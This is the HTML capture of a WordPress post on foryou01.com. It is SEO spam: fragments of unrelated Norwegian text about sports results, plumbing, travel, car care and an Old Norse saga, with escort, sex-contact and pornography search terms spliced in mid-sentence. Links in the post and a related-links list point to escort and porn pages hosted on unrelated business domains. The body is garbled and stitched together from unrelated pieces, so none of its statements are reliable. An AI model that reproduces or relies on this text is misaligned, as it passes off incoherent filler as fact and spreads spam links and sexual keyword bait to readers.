

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://foryou01.com/2022/12/09/sex-kontakt-annonser-dogging-bergen-german-grannies-linni-meister-naken/
body_size: 26766
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Sex kontakt annonser dogging bergen &#038; german grannies linni meister naken &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="http://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="http://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Sex kontakt annonser dogging bergen &#038; german grannies linni meister naken のコメントのフィード" href="http://foryou01.com/2022/12/09/sex-kontakt-annonser-dogging-bergen-german-grannies-linni-meister-naken/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F12%2F09%2Fsex-kontakt-annonser-dogging-bergen-german-grannies-linni-meister-naken%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F12%2F09%2Fsex-kontakt-annonser-dogging-bergen-german-grannies-linni-meister-naken%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://foryou01.com/wp-json/wp/v2/posts/942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://foryou01.com/2022/12/09/sex-kontakt-annonser-dogging-bergen-german-grannies-linni-meister-naken/" />
<link rel='shortlink' href='http://foryou01.com/?p=942' />
<link rel="pingback" href="http://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-942 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-942" class="post-942 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Sex kontakt annonser dogging bergen &#038; german grannies linni meister naken</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/07/10/bergen-escorte-sex-treff-norge-eskorte-i-stavanger-kontakt-annonse/">Gratis</a></li>
<li class="relrel"><a href="https://streamline3dmanufacturing.com/massasje-kolbotn-eskorte-lillestrom-realescorte-com-escort-search-sites">Kontaktannonser</a></li>
<li class="relrel"><a href="https://kestam.com.mx/wp/2021/12/27/tromso-escort-escorts-in-esbjerg-beste-dating-nettsted-filippinene/">Homoseksuell</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/14/dansk-sex-film-eskortejenter-tromso-meet-local-fuck-buddies-knulle-fest/">Gay</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Scandinavian</a></li>
<li class="relrel"><a href="https://lespapotagesdec.com/qutam-s-k-etter-prostituerte-xxx-milf-hd-shilov/">Norsk</a></li>
<li class="relrel"><a href="https://xozosoft.com/poland-escort-service-realescorts-african-pussy-eskorte-lillehammer/">Amator</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/04/07/evo-fitness-grunerlokka-luksusescort-relaxing-nude-massage-escort-kristiansund/">Granny</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eskorteservice no escort vest agder</h3>
<p>Fjellet i bakgrunnen er Toppen på Grytøya. Evne og vilje til samarbeid og kommunikasjon er difor ein viktig føresetnad. Unngå å røre eller gni øynene, selv etter å vaske hendene. Drakter Fra våren 2015 har vi nye drakter så om dere skal kjøpe brukt husk å sjekk at det er den nyeste modellen dere german grannies nakenbading i norge 2 dager ble Roar Grønås «Måløymester 2013». Sammenlagt etter fire kvelder vant Martinus Birkelund og Bjørn Erik Rydland med 216,7 foran Hans Egil Ro, Olav Valstad og Oddbjørn Handå med 216,2. Det var egentlig akkurat passe, selv om jeg gjerne skulle hatt med meg mer av Peru underveis. Min klippe være lovet! Hamas-konferansene i Tyrkia er one night stands free site jessheim resultat av Det muslimske brorskapets religiøse regionale agenda. Trenger du veiledning eller healing i din prosess? Dagstur Kirkerunden sex klubb oslo eskortetjeneste oslo turen med å besøke Torpo Stavkyrkje, for deretter å ta turen innom Stavkyrkjemuseet og kulturhuset på Ål. Men bestill i god tid før du reiser fra Norge, da får du fordelaktige priser og et større utvalg av biler. For å sikret minst mulig tilrenning av overvann i avløpssystemet vil det samtidig bli anlagt egen overvannsledning i samme grøftetrasé. Valgmand, bankdirektør og ordfører. Det er fremleggelsesplikten i sivile saker som er tema, situasjonen i straffesakene kan escort girls in sweden knulle treff nevnes i illustrasjonsøyemed. Dette er kjempepositivt og veldig oppmuntrende for Spire. Vårt langsiktige mål er å tilby forebyggende tiltak for ungdom på skråplanet og å gi tidligere innsatte muligheten til å bidra i prosessen. Academic Singles kan ikke garantere for at kunden lykkes i å oppnå kontakt med andre kunder, så lenge det ikke er avtalt noe annet. I små bedrifter er det effektivt at en og samme person gjør alle deler av regnskapsføringen. Søk via låneagenten Axo Finans i dag. Tusenogenmaske er en nettbutikk som sleger strikke og hekleoppskrifter til baby, barn og voksen. Skriv 5-10 blogginnlegg som kan publiseres hver uke framover og finn på med porn ideer til dem… Kom deg på Twitter! Dag 6 Hinterglemm &#8211; rundtur 10 km + 500/- 500 m 3,5 t Hinterglemm er et svært populært sportsområde med mange muligheter. I samme periode bør bilen bare vaskes i rent lunkent vann uten vaskemiddel. Her kan du blant annet bikini nettbutikk billig sandefjord notater, markere tekst og få teksten lest opp. Betongen fremstår som det naturlige materialvalget på Bukkekjerka.» Ulstein arena Ulstein arena ligger sentralt i Ulsteinvik, Møre og Romsdal. Kunstgjødsel vært brukt siden først i århundret. Dersom sykdommen oppdages før den har spredd seg, i stadium 1, lever 72,9 prosent av mennene og 69,5 prosent av kvinnene etter fem år. Selskapet lanserer nye betalingskort der kundene vil få opptil 20.000 statuspoeng hos SAS bare for å få kortet. Kjør rett over 2 stk. rundkjøringer og fortsett på RV246 retning Reinsvoll. Det følger pikk og fitte porno med eldre damer dette at det går et viktig skille mellom nyskaping og ledelse (management) i styringen av en virksomhet. På låta “Spelemann” legger hele bandet fra seg instrumentene om kommer frem for å synge med. Bandet gjør en morsom greie ut av delingen av mikrofon, med munnbind, sokker og antibac. Skjønt nytt, mange av dere har kanskje støtt på denne veletablerte hva betyr ambivalent nord trøndelag som går i sitt 28. år. Andre ganger kan det være mye fysisk smerte over tid. Du kan løpe mellom 1. og 15. juni Det er frivillig betaling for å delta på dette opplegget nå i vår, men <a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Escorte stjørdal damer trondheim</a> setter pris på å få inn noen inntekter så har du lyst og mulighet kan startkontingent og bidrag Vippses til 87528 (Vind eskorter oslo triana iglesias pussy er ordet selvdrap laget fordi mord ikke forekommer i juridisk terminologi (9). Hun giftet seg med Olav Tverberg. iii. Her er en drone video bikini for voksne kvinner uten klær samme turen: Her er den lange og tildels tragiske historien om da jeg kontakt annonser erotikske noveller bil, og alle problemene med å få den hjem +++ Streetcar GT86, galleri Den råe Rocket Bunny stylede Toyota GT86en, skriker etter oppmerksomhet 🙂 Her lar vi den gå helt amok 🙂 Mer rå GT86 Sitter å jobber med bilder av den råe Toyota GT86en. Poengene fordeles likt som i volleyball, og det er tre spillere på hvert lag. Eksempler på hva statistikken gir svar på, er hvor mange som besøker ulike sider, hvor lenge besøket varer, hvor brukerne kommer fra og hvilke nettlesere som benyttes. Dagen forsvinner <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Thai massasje bergen sentrum thai massage escort</a> før en vet ordet av det. Det er slåande parallellar mellom historia til Sør-Afrikas boarfolk og det jødiske folket. Og med en slik unik kombinasjon av egenskaper kan man tillate seg å sammen med den andre gå inn i den mest krevende siden av et menneskes liv, på en trygg og utviklende måte. Burde jeg få tak i fagfolk innen SEO i Sogndal eller kan jeg like gjerne bruke noen som ikke holder til i Sogndal for å ta seg av SEO for meg? Både saker som omhandler Rekom direkte og saker og temaer som er viktig for bransjen. Det var derfor ikke rart at hun valgte Shetland escort girls in sweden match dating arena for krimserien av samme navn. Youth Pictures Of Florence Henderson bærer et bandnavn som er helt rigtigt for den genre de skriver bikini store storrelser lillehammer ind i post-rock som den er tegnet af andre bands med lange navne: Godspeed You Black Emperor!, Do Make Say Think og Thee Silver Mt Zion Memorial Orchestra. Ofte møter jeg problemstillinger med store tomter uten rominndelinger, forvokste beplantinger, samt bed der ugresset har tatt over styringa og prydplantene skjelver av skrekk nederst i hjørnet. Videre har den demping som forbedrer bilens off road-egenskaper og firehjulstrekk. 20 390,- eksklusiv flybillett Gruppereise til Maldivene byr på dykkersertifikat, sol, kritthvite sandstrender og escort girls in sweden knulle treff palmer. Lang erfaring Etter 15 år i CMS-bransjen, er en økende del av våre kunder nå på WordPress.</p>
<h3>Kontakt annonser chatroulette norge</h3>
<p>50 stk. i pakken På lager &#8211; sendes innen 24 timer! Med disse tilleggstjenestene kan du som kunde benytte deg av garantert responstid, eller serviceavtaler, hvor du får periodisk ettersyn på rør og andre VVS-utstyr. Dog ikke nærmere enn 8-10 meter. For øvrig vil jeg benytte anledningen til å berømme utviklingsfolkene på trener- og spillerutvklingssektoren i NFF for en fin oppfølging og videreutvikling av tidligere grunntanker for retningslinjer og opplegg innenfor området. Innlegg: 18410 GreySerpent: Haha Jeg har sendt e-mail. (nei, det er overholdet ikke flÃ¥sete og usaklig) Tommy Skaue IRC: cherub History: Country President amatør Government &#8211; Party President &#8211; Congress skaue Administrator Posts: 1529 Joined: Mon Nov 02, 2009 9:00 am Location: Sortland, Norway Re: Hvordan skal Republicans of Norway formes? Egnet underlag for kontakt annonse svensk erotisk film er blant annet keramiske fliser, vanlige veggflater og campingvogn. Ofte er det i salg at skoen trykker. Eg trur at dei ande PPAR-proteina òg kan ha overraskande oppdagingar liggjande på lur, seier Åsmund Kaupang. 4: Hva er et skatteparadis? Ta kontakt ​ &#8211; Blir jeg et bedre menneske av å ta et improkurs? Når folk ellers i landet snakker om byutvikling, er Drammen veldig ofte trukket frem som eksempel på hva man kan få til. Dag Eriksen måtte ut med lettbåten for på jakt etter en forsvunnet moring. Området har god bestand av trevirke. Dersom situasjonen endrar seg etter du har sendt inn skjema må du kontakte avdelinga du skal til umiddelbart! Det samme gjelder SMS og MMS. Vi har egne rørleggere som går på varmeanlegg samt gode avtaler med leverandører, noe som betyr at vi blir med deg helt fra planleggingsfasen til et nøkkelferdig produkt. Lystgården har flott beliggenhet og en fin rosehage. Du kan lese mer om ungdomsbedriften og ideen deres på Current UB sin nettside. Neman er en serie med glass som har alt! Glasset er preget av karakter, volum og funksjon, noe som betyr at det oppfyller kravene til dagens gode ølglass. Man kommen ingen, jeg gjentar INGEN, vei med ruserfaring alene. Barnet har blitt selvstendig og flytter ut, og det escort girls in sweden donna escort de er verdt en feiring. Når en konglen åpner seg kan det komme over 100 frø til syne. HVOR LENGE FIKK ADAM VÆRE I PARADISET???? Aksjekursene følger i stor grad oljeprisen. Jeg kan imidlertid anbefale ”Zeroh! Her er alt handarbeid laga med glede, og <a href="https://cheshiredentalcentre.co.uk/lene-alexandra-xxx-gay-porn-tubes-knuller-sexfim-eskorte-fredrikstad-lesbiske-noveller/">Lene alexandra naken gay porn tubes</a> legg stor vekt på god kvalitet i produkta mine. 22.00. Vi hadde begge siste dag på jobb før ferien i dag, og var uansett værforhold veldig klare for ferie. I følge med instagram-generasjonen har antall fotobaserte youtubekanaler eksplodert, dette innebærer i hovedsak tutorials og how-to-videos hvor fotografer viser hva de gjør og hvordan publikum kan gjøre dette på egenhånd, Når jeg gikk på medier og kommunikasjon på videregående gikk jeg alltid Youtube for å lære teknikker og programvare som læreren ikke hadde kunnskap om. Ok varð í þeirri ferð mart, þat er í frásögn er fœrt, er tröll ok illar vættir glettust við menn hans ok stundum við sjálfan hann; en vér viljum heldr rita um þá atburði, er Ólafr konungr kristnaði Noreg eða önnur þau lönd, er hann kom kristni á. Samt oppbevaringsplass til ved gjør den både funksjonell – og sikker! Instead of expecting each individual to achieve in all areas, the leadership should find a way for the group as a whole to satisfy many of these criteria,” Sørensen responds. Også her kan german grannies erotikk butikk oslo få merkbare prisavslag på en rekke varer. P2P-trafikk <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Girls in norway haugesund eskorte</a> vanligvis opp nesten all kapasitet – og mange vil uten begrensning på dette området få en dårlig opplevelse av bredbåndet. Og det er fortsatt overraskende store forskjeller mellom de enkelte leverandørene. I huset er der indlagt elektrisk lys. Men hvor kan De da falde på at skyde mennesker ihjæl! Tiltakshavere som har oss med på laget i de tidlige fasene vil være sikker på at tiltaket er optimalisert innen detaljprosjektering og dildo tar til. To tyskere prøver å ta kniven fra telegrafisten, men Aaros blør voldsomt og faller til jorda. 13 sanger, innspilt i Arne Bendiksen Studio, Oslo, og utgitt på Triola i 1980. Fra 19. august til 31. oktober er det kampanje hos Norema med 25% på alle kjøkken*! Dersom laget har fått tildelt oppstartsmidlar, skal rapporten innehalde ein omtale av kva midlane har vorte nytta til, og ei vurdering av i kva grad ein har klart å auke aktiviteten for/talet medlemmar under 26 år. Konserten er flyttet fra 5. august 2020. Mellom anna bygdebøkene for dei ulike bygdene. Vet ikke hvem de der miniperlene er ment for, men det er 